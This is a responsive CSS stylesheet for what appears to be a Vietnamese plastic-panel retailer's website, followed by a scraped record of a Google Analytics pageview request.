.view-all-feature {
background:#005BA0;
width:130px;
text-align:center;
margin:0 auto;
padding:2px 0;
margin-top:-20px;
margin-bottom:30px;
position:relative;
z-index:9999
}
.view-all-feature a {
color:#fff
}
.line-b {
margin:12.8px 0 0
}
.single .tab_content {
    display: block;
}
.single .page-single-produce .item-va-archive {
    width: 32.68%;
    float: left;
    list-style: none;
    height: 200px;
    margin: 22px 5px 2px 0px;
}
.page-single-left #tab-tab ul li.active a {
    background: #005AA0;
    border-bottom: 2px solid#FF9900;
    color: #fff;
}

.mau-van {
    background: #005AA0;
    border-bottom: 2px solid#FF9900;
    color: #fff;
    text-align: center;
    margin: 35px 0 0 0;
    padding: 10px 0 10px 0;
    text-transform: uppercase;
    font-weight: bold;
	display:none;
}
.page-single-left .tab_content {
    display: none;
}








@media only screen and (min-width:0) and (max-width:480px) {
.top-menu-dt {
display:none
}
.site-bk {
width:100%;
margin:0 auto
}
.logo {
width:100%;
padding:0 10px
}
.form-seach {
width:100%;
padding:10px;
margin:0 auto
}
.text-find {
width:100%
}
.hotline-top {
margin:0 0 10px;
width:100%;
padding:10px;
font-size:15px;
color:#EE7621;
text-align:center
}
.menu-va {
width:100%;
margin:0 auto;
padding:0
}
.menu-toggle {
display:block;
width:100%;
padding:10px
}
.main-navigation .menu-va .menu-menu-chinh-container #primary-menu {
display:none
}
.main-navigation a {
text-decoration:none;
font-family:'Kanit',sans-serif;
font-size:14px;
color:#000;
padding:5px 0;
text-transform:uppercase;
font-weight:700;
margin:4px 20px 0;
transform:none;
display:inline-block;
vertical-align:middle;
display:block;
text-align:center;
border-bottom:1px dotted #D8D8D8
}
.main-navigation li {
float:none
}
.toggled .menu-va .menu-menu-chinh-container #primary-menu {
display:block
}
.slide-home {
width:100%
}
.ads-1,.ads-2,.ads-3 {
width:100%;
float:none;
margin:0;
padding:5px 10px
}
.three-banner-ads {
width:100%;
margin:0 auto;
margin-top:15px;
display:none
}
.produce {
padding:15px 0 0
}
.produce span {
font-size:18px
}
.line-space {
width:55%;
margin:0 auto;
border-bottom:2px solid #B9B9B9;
margin-bottom:20px;
display:none
}
.produce-list {
width:100%;
margin:0 auto;
display:none
}
.produce span,.line-pro-a {
}
@media only screen and (min-width:0) and (max-width:480px){.noi-bat-1{
display:none}}
.pro-lis {
width:100%;
list-style:none;
margin:5px 0;
padding:12px;
height:auto
}
.pro-tit {
width:100%
}
.product-primary {
width:100%;
margin:0 auto;
overflow:hidden
}
.line-a,#layerslider_3,.line-c {
width:100%;
float:left;
margin:0!important;
padding:5px
}
.product-primary .pp-tit {
/* border-bottom: 2px solid #B9B9B9; */
    padding: 5px;
    /* background: #F1F1F1; */
    /* margin: 15px 10px; */
    /* display: none; */
}
.line-b,.line-d,.pro-d {
width:100%;
float:none;
list-style:none;
padding:10px;
display:none
}
.thuong-hieu {
background:#F1F1F1;
text-align:center;
clear:both;
display:none
}
.intro-dv {
width:100%;
padding:5px
}
.gioi-thieu {
width:100%;
float:none
}
.dich-vu-pvc {
width:100%;
height:auto;
float:none
}
.item-dv {
list-style:none;
padding:15px;
width:100%;
float:nine;
height:160px;
margin:5px
}
.news-home {
width:100%;
margin:0 auto;
text-align:center;
height:auto
}
.title-da p {
font-size:18px
}
.line3 {
margin-bottom:0
}
.item-feature {
width:100%;
height:auto;
padding:0;
margin:0 0 5px
}
.feature-pro {
padding:5px
}
.ft-content {
width:100%;
margin:0 auto
}
.ft-content .f1 {
width:100%;
float:none;
padding:0 15px 0 0
}
.ft-content .f2 {
width:100%;
float:none;
padding:45px 25px 0 0
}
.ft-content .f3 {
width:100%;
float:left;
padding:20px 40px 0 0;
margin-bottom:20px
}
.footer-content {
height:auto
}
.f4 {
width:100%;
float:none;
padding:45px 0 0
}
footer {
margin:0 auto;
padding:5px
}
.tab-links ul li {
width:100%
}
#tab-tab ul li.active a {
background:#005AA0;
border-bottom:2px solid#FF9900;
width:100%;
display:block;
text-align:center
}
.tab-links ul li {
list-style:none;
float:left;
padding:5px 0;
margin:0;
width:100%
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(3) {
margin:0 0 20px
}
.view-all {
background:#005BA0;
width:100%;
text-align:center;
float:none;
margin:0 auto;
padding:5px 0;
margin-bottom:15px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis {
width:100%!important;
margin:10px 0!important;
height:auto!important
}
.gioi-thieu img {
height:auto;
width:595px
}
.line-d {
margin:0
}
.tab-links {
margin:0
}
.banner-middle-2 {
width:100%
}
.page-content {
border:1px solid#F3F3F3;
padding:0 10px;
overflow:hidden;
margin:0 0 30px;
width:100%;
margin:0 auto;
margin-top:20px;
margin-bottom:20px
}
.page-left {
width:100%
}
.pro-lis a img {
height:auto;
border:1px solid #EAEAEA;
width:100%
}
.c-right {
width:100%;
padding:0
}
.page-content-archive {
width:100%;
padding:0 10px;
width:100%
}
.breadcumbs {
width:100%
}
.item-home {
padding:0
}
.page-archive-right {
width:100%;
float:right
}
.banner-archive {
overflow:hidden;
width:100%;
margin:0
}
.page-archive-left {
width:100%;
margin:22px 0 0;
float:left
}
.item-va-archive {
width:100%;
float:left;
list-style:none;
height:auto;
margin:22px 0 10px;
border:1px solid #dcdcdc;
padding:10px
}
.item-news {
width:100%;
float:left;
padding:10px;
height:auto
}
.category #page #content #primary #main .page-content .page-left ul li img {
width:100%;
height:180px;
margin:0 15px 0 0
}
.page-right {
width:100%;
float:right;
background:#f9f9f9;
margin:10px 0 0;
padding:0
}
.lien-he {
width:100%
}
.lien-he-a {
width:100%;
float:left
}
.lien-he-b {
width:100%;
float:right;
padding:10px
}
#ninja_forms_form_9_wrap {
width:100%!important;
margin:0;
padding:10px
}
.map-view {
width:100%
}
.dc-a p {
line-height:30px;
font-size:14px;
border-bottom:1px dotted #d8d8d8
}
.lien-he-b h1 {
color:#421600;
font-weight:700;
font-size:14px;
text-transform:uppercase
}
.dc-a h2 {
margin:0;
padding:0;
text-transform:uppercase;
font-size:14px;
margin:15px 0 3px 0
}
.map-view {
width:100%;
height:300px;
overflow:hidden;
padding:10px
}
.title-item-footer a {
color:#6D6D6D;
font-size:15px;
font-family:arial;
font-weight:400
}
.f4 ul li a img {
width:100%;
height:auto;
float:left;
margin:0 10px 0 0
}
.tab-links ul li:nth-child(2),.tab-links ul li:nth-child(3) {
}
.f4 ul li {
list-style:none;
width:100%;
height:auto;
margin:10px 0 15px;
display:none
}
.full-cot {
width:100%;
margin:0 auto;
border:1px solid #ECECEC;
overflow:hidden;
margin-top:15px;
margin-bottom:30px;
padding:10px
}
.top-a {
width:100%;
float:left;
padding:0
}
.sp-wrap {
padding:0;
margin:0 0 15px;
width:100%
}
.sp-large a img {
width:100%!important
}
.sp-large {
width:100%!important;
height:auto!important
}
.sp-thumbs a:link,.sp-thumbs a:visited {
width:70px;
height:50px
}
.top-b {
float:left;
width:100%;
padding:0;
margin:5px 0 0
}
.page-single-left {
width:100%;
float:left;
padding:0
}
.page-single-right {
width:100%;
float:right;
margin:25px 0 0
}
.relasted-produce {
width:100%
}
.tit-relasted {
border-bottom:1px solid #8C5B0B;
padding:5px 0 5px 12px;
background:#F1F1F1;
margin:0
}
.tit-form {
text-align:center;
margin:5px 0;
font-size:15px
}
#contact_form_pop #ninja_forms_form_9_cont #ninja_forms_form_9_wrap {
width:90%!important
}
.line-c .tab-sp .tabs .tab-links ul li:nth-child(2),.line-c .tab-sp .tabs .tab-links ul li:nth-child(3) {
display:block
}
#tabs {
border-bottom:none;
height:auto
}
#menu-item-132 .sub-menu {
display:none
}
.single .page-single-produce .item-va-archive {
    width: 100%;
    float: left;
    list-style: none;
    height: auto;
    margin: 22px 18px 2px 0px;
}
.mau-van {
	display:block;
}
.page-single-left #tab-tab ul li:nth-child(2) {
	display:none;
}



}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=536479944&t=pageview&_s=1&dl=https%3A%2F%2Fvannhuasaigon.vn%2Ftin-tuc%2Fthong-tin-can-biet%2Fhuong-dan-thi-cong-vach-ngan-nhua%2F&ul=en-us%40posix&dt=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20thi%20c%C3%B4ng%20v%C3%A1ch%20ng%C4%83n%20nh%E1%BB%B1a&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=933321202&gjid=1763615362&cid=624597941.1769433080&tid=UA-82441404-2&_gid=1496596828.1769433080&_r=1&_slc=1&z=498669290
body_size: -450
content:
2,cG-BRDCVT3MFR